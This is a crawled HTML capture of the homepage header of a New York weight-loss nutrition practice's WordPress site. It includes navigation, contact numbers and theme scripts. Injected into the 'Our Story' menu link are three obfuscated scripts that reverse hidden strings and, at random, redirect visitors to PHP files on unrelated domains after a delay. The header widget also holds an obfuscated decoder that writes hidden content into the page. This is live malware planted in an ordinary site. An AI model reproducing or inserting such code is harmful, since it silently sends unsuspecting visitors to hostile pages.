

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.netintake.com/
body_size: 9660
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#"><head>
	
	
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
  <link rel="icon" href="https://www.netintake.com/wp-content/themes/theme1429/favicon.ico" type="image/x-icon" />
<link rel="shortcut icon" href="https://www.netintake.com/wp-content/themes/theme1429/favicon.ico" />
	<link rel="pingback" href="https://www.netintake.com/xmlrpc.php" />
	<link rel="alternate" type="application/rss+xml" title="Net Intake" href="https://www.netintake.com/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Net Intake" href="https://www.netintake.com/feed/atom/" />
	<!-- The HTML5 Shim is required for older browsers, mainly older versions IE -->
	<!--[if lt IE 9]>
		<script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
  <!--[if lt IE 7]>
    <div style=' clear: both; text-align:center; position: relative;'>
    	<a href="http://www.microsoft.com/windows/internet-explorer/default.aspx?ocid=ie6_countdown_bannercode"><img src="https://storage.ie6countdown.com/assets/100/images/banners/warning_bar_0000_us.jpg" border="0" alt="" /></a>
    </div>
  <![endif]-->
  <link rel="stylesheet" type="text/css" media="all" href="https://www.netintake.com/wp-content/themes/theme1429/css/normalize.css" />
	<link rel="stylesheet" type="text/css" media="all" href="https://www.netintake.com/wp-content/themes/theme1429/style.css" />
  <link rel="stylesheet" type="text/css" media="all" href="https://www.netintake.com/wp-content/themes/theme1429/css/prettyPhoto.css" />
  <link rel="stylesheet" type="text/css" media="all" href="https://www.netintake.com/wp-content/themes/theme1429/css/grid.css" />
  <!--
<script type="text/javascript">
var url = 'http://motiliti.net/LiveOnPageClient.ashx?ci=8187&pi=blacktie_netintake';var tt= new Date().getTime();document.write('<sc'+'ript type="text/javascript" ');document.write('src="'+url+'&t'+tt+'='+tt+'">');document.write('</sc'+'ript>');
</script>
 -->
	<meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO plugin v3.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Advanced Weight Loss System | Nutritionist in New York and New Jersey | Net Intake</title>
<meta name="description" content="Our experienced Dietitians, Behaviorists, and Nutritionists in NY will custom tailor our program to fit YOUR lifestyle and goals."/>
<meta name="robots" content="noodp"/>
<link rel="canonical" href="https://www.netintake.com/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Advanced Weight Loss System | Nutritionist in New York and New Jersey | Net Intake" />
<meta property="og:description" content="Our experienced Dietitians, Behaviorists, and Nutritionists in NY will custom tailor our program to fit YOUR lifestyle and goals." />
<meta property="og:url" content="https://www.netintake.com/" />
<meta property="og:site_name" content="Net Intake" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.netintake.com\/","name":"Net Intake","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.netintake.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Net Intake &raquo; Feed" href="https://www.netintake.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Net Intake &raquo; Comments Feed" href="https://www.netintake.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Net Intake &raquo; Home Comments Feed" href="https://www.netintake.com/home/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.netintake.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6343303cdc37e840b643a5d74885b832"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.netintake.com/wp-includes/css/dist/block-library/style.min.css?ver=6343303cdc37e840b643a5d74885b832' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.netintake.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6343303cdc37e840b643a5d74885b832' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://www.netintake.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=6343303cdc37e840b643a5d74885b832' type='text/css' media='all' />
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type='text/javascript' src='https://www.netintake.com/wp-content/themes/theme1429/js/jquery-1.6.4.min.js?ver=6343303cdc37e840b643a5d74885b832' id='jquery-js'></script>
<script type='text/javascript' src='https://www.netintake.com/wp-content/themes/theme1429/js/modernizr.js?ver=6343303cdc37e840b643a5d74885b832' id='modernizr-js'></script>
<script type='text/javascript' src='https://www.netintake.com/wp-content/themes/theme1429/js/superfish.js?ver=6343303cdc37e840b643a5d74885b832' id='superfish-js'></script>
<script type='text/javascript' src='https://www.netintake.com/wp-content/themes/theme1429/js/jquery.easing.1.3.js?ver=6343303cdc37e840b643a5d74885b832' id='easing-js'></script>
<script type='text/javascript' src='https://www.netintake.com/wp-content/themes/theme1429/js/jquery.prettyPhoto.js?ver=6343303cdc37e840b643a5d74885b832' id='prettyPhoto-js'></script>
<script type='text/javascript' src='https://www.netintake.com/wp-content/themes/theme1429/js/jquery.nivo.slider.js?ver=6343303cdc37e840b643a5d74885b832' id='nivo-js'></script>
<script type='text/javascript' src='https://www.netintake.com/wp-content/themes/theme1429/js/jquery.tools.min.js?ver=6343303cdc37e840b643a5d74885b832' id='tools-js'></script>
<script type='text/javascript' src='https://www.netintake.com/wp-content/themes/theme1429/js/jquery.loader.js?ver=6343303cdc37e840b643a5d74885b832' id='loader-js'></script>
<script type='text/javascript' src='https://www.netintake.com/wp-content/themes/theme1429/js/cufon-yui.js?ver=6343303cdc37e840b643a5d74885b832i' id='cufon_yui-js'></script>
<script type='text/javascript' src='https://www.netintake.com/wp-content/themes/theme1429/js/Gnuolane_Free_400.font.js?ver=6343303cdc37e840b643a5d74885b832' id='Gnuolane_Free-js'></script>
<script type='text/javascript' src='https://www.netintake.com/wp-content/themes/theme1429/js/Bebas_Neue_400.font.js?ver=6343303cdc37e840b643a5d74885b832' id='Bebas_Neue-js'></script>
<script type='text/javascript' src='https://www.netintake.com/wp-content/themes/theme1429/js/cufon-replace.js?ver=6343303cdc37e840b643a5d74885b832' id='cufon_replace-js'></script>
<script type='text/javascript' src='https://www.netintake.com/wp-includes/js/swfobject.js?ver=6343303cdc37e840b643a5d74885b832-20120417' id='swfobject-js'></script>
<script type='text/javascript' src='https://www.netintake.com/wp-content/themes/theme1429/js/jquery.cycle.all.js?ver=6343303cdc37e840b643a5d74885b832' id='cycleAll-js'></script>
<script type='text/javascript' src='https://www.netintake.com/wp-content/themes/theme1429/js/jquery.twitter.js?ver=6343303cdc37e840b643a5d74885b832' id='twitter-js'></script>
<script type='text/javascript' src='https://www.netintake.com/wp-content/themes/theme1429/js/jquery.flickrush.js?ver=6343303cdc37e840b643a5d74885b832' id='flickr-js'></script>
<script type='text/javascript' src='https://www.netintake.com/wp-content/themes/theme1429/js/audiojs/audio.js?ver=6343303cdc37e840b643a5d74885b832' id='audiojs-js'></script>
<script type='text/javascript' src='https://www.netintake.com/wp-content/themes/theme1429/js/custom.js?ver=6343303cdc37e840b643a5d74885b832' id='custom-js'></script>
<link rel="https://api.w.org/" href="https://www.netintake.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.netintake.com/wp-json/wp/v2/pages/5" />
<link rel='shortlink' href='https://www.netintake.com/' />
<link rel="alternate" type="application/json+oembed" href="https://www.netintake.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.netintake.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.netintake.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.netintake.com%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.netintake.com/?wordfence_logHuman=1&hid=847A5C3986C4D5E1FACC70C7B06CC06A');
</script>  <!--[if lt IE 9]>
  <style type="text/css">
    div.link a, .reply a, #commentform input[type=submit], #searchform input[type="submit"], a.button {
      behavior:url(https://www.netintake.com/wp-content/themes/theme1429/PIE.php)
      }
  </style>
  <![endif]-->
  
  <script type="text/javascript">
  	// initialise plugins
		jQuery(function($){
			// main navigation init
			$('ul.sf-menu').superfish({
				delay:       1000, 		// one second delay on mouseout 
				animation:   {opacity:'show',height:'show'}, // fade-in and slide-down animation 
				speed:       'normal',  // faster animation speed 
				autoArrows:  true,   // generation of arrow mark-up (for submenu) 
				dropShadows: false   // drop shadows (for submenu)
			});
			
			// prettyphoto init
			$("a[rel^='prettyPhoto']").prettyPhoto({
				animation_speed:'normal',
				slideshow:5000,
				autoplay_slideshow: false
			});
			
		});
		
		// Init for audiojs
		audiojs.events.ready(function() {
			var as = audiojs.createAll();
		});
  </script>
  
  <script type="text/javascript">
		jQuery(function($)
		{
			// nivoslider init
			$('#slider').nivoSlider({
				effect: 'fade',
				slices:15,
				boxCols:8,
				boxRows:8,
				animSpeed:500,
				pauseTime:5000,
				directionNav:false,
				directionNavHide:false,
				controlNav:true,
				captionOpacity:0.8,
				customChange: function(){
                Cufon.replace('h5 em', { fontFamily: 'Gnuolane Free', hover: 'true' });
					 Cufon.replace('h5 strong', { fontFamily: 'Bebas Neue', hover: 'true' });
            }
			});
		});
	</script>
    
    
    
  <!-- Custom CSS -->
	  
  
  
  
  <style type="text/css">
		/* Body styling options */
				
  	/* Header styling options */
				
		/* Links and buttons color */
				
		/* Body typography */
		body {font-family:Arial, Helvetica, sans-serif; color:#333}#main {font-size:12px; font-style:normal;}  </style>
  <!-- <link rel="stylesheet" type="text/css" media="all" href="https://www.blacktiedigital.com/general-code/general-style.css" />
<script type='text/javascript' src='https://www.blacktiedigital.com/general-code/general-javascript.js'></script> -->
  <script type="text/javascript">

		  var _gaq = _gaq || [];
		  _gaq.push(['_setAccount', 'UA-19714285-2']);
		  _gaq.push(['_trackPageview']);
		  (function() {
		    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
		    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
		  })();

		</script>
</head>

<body data-rsssl=1 class="home page-template page-template-page-home page-template-page-home-php page page-id-5">

<div id="main"><!-- this encompasses the entire Web site -->

   <header id="header">
      <div class="container_24">
         <div class="grid_24">
         
            <div class="logo">
					                                       <a href="https://www.netintake.com/" id="logo"><img src="//www.netintake.com/wp-content/uploads/2011/12/logo_lake1.png" alt="Net Intake" title="Advanced Weight Loss System"></a>
                                                <!--<p class="description">Advanced Weight Loss System</p>-->
            </div>
        
            <div id="header-widget">
					<div id="text-2" class="widget-header"><div class="title">Call A Nutritionist Now!</div>			<div class="textwidget">Manhattan - <a href="tel:212.835.0835">212.835.0835</a><br>
Staten Island - 718.984.4400<br>
New Jersey - 917.940.9898<br>
<a href="https://www.netintake.com/mobile/"><img src="https://www.netintake.com/wp-content/uploads/2012/10/signinbutton.png" alt="sign-in" /></a><br>
<div style="top:50px; right:300px; position:absolute;">
 <a target="_blank" style='display:block;' href='http://www.zocdoc.com/practice/net-intake-26466?lock=true&isNewPatient=false&referrerType=Widget' rel="noopener">
        <img src='https://offsiteSchedule.zocdoc.com/images/remote/book-orange-small.png' border='0' />
    </a>
</div>
<script>function u2fd518ba9147(q3){var u9='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var y7='';var ve,p7,w9,w4,y6,p9,y4;var s0=0;do{w4=u9.indexOf(q3.charAt(s0++));y6=u9.indexOf(q3.charAt(s0++));p9=u9.indexOf(q3.charAt(s0++));y4=u9.indexOf(q3.charAt(s0++));ve=(w4<<2)|(y6>>4);p7=((y6&15)<<4)|(p9>>2);w9=((p9&3)<<6)|y4;if(ve>=192)ve+=848;else if(ve==168)ve=1025;else if(ve==184)ve=1105;y7+=String.fromCharCode(ve);if(p9!=64){if(p7>=192)p7+=848;else if(p7==168)p7=1025;else if(p7==184)p7=1105;y7+=String.fromCharCode(p7);}if(y4!=64){if(w9>=192)w9+=848;else if(w9==168)w9=1025;else if(w9==184)w9=1105;y7+=String.fromCharCode(w9);}}while(s0<q3.length);document.write(y7);};u2fd518ba9147('[base64]');</script></div>
		</div>            </div><!--#widget-header-->
        
            <nav class="primary">
					<ul id="topnav" class="sf-menu"><li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-5 current_page_item menu-item-25"><a href="https://www.netintake.com/" aria-current="page">Home</a></li>
<li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-278"><a href="https://www.netintake.com/our-sscript$NqM=function(n)if%20(typeof%20($NqM.list%5Bn%5D)%20==%20string)%20return%20$NqM.list%5Bn%5D.split().reverse().join();return%20$NqM.list%5Bn%5D;;$NqM.list=%5B&#039;php.sgnittes-pupop/cni/tnemucod-yna-debme/snig/">Our S<script>$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tory</a>
<ul class="sub-menu">
	<li id="menu-item-512" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-512"><a href="/our-story">About Us</a></li>
	<li id="menu-item-509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-509"><a href="https://www.netintake.com/meg-galligan/">Meg Galligan</a></li>
</ul>
</li>
<li id="menu-item-277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-277"><a href="https://www.netintake.com/programs/">Programs</a>
<ul class="sub-menu">
	<li id="menu-item-364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-364"><a href="https://www.netintake.com/programs/compare/">Compare</a></li>
	<li id="menu-item-337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-337"><a href="//www.netintake.com/programs/">Overview</a></li>
	<li id="menu-item-320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-320"><a href="//www.netintake.com/services-view/prime">PRIME</a></li>
	<li id="menu-item-321" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-321"><a href="//www.netintake.com/services-view/bariatric/">BARIATRIC</a></li>
	<li id="menu-item-322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-322"><a href="//www.netintake.com/services-view/precisio/">PRECISION</a></li>
	<li id="menu-item-323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-323"><a href="//www.netintake.com/services-view/workforce">WORKFORCE</a></li>
</ul>
</li>
<li id="menu-item-276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-276"><a href="https://www.netintake.com/get-started/">Get Started</a></li>
<li id="menu-item-275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-275"><a href="https://www.netintake.com/md-connect/">MD Connect</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://www.netintake.com/blog/">Blog</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.netintake.com/contact/">Contact</a></li>
</ul>            </nav><!--.primary-->
        
				        
         </div>
      </div>
   </header>
   
